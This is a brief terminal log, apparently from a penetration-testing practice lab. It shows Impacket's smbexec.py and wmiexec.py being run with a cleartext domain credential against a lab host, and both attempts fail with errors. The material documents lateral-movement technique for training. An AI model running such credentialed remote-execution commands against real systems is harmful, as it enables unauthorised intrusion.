 ┌──(root㉿kali)-[/home/kali]
└─# smbexec.py marvel.local/fcastle:Password1@192.168.205.138
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] [Errno 104] Connection reset by peer
┌──(root㉿kali)-[/home/kali]
└─# wmiexec.py marvel.local/fcastle:Password1@192.168.205.138
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[-] DCOM SessionError: code: 0x80010111 - RPC_E_INVALID_HEADER - OLE received a packet with an invalid header.
┌──(root㉿kali)-[/home/kali]
└─#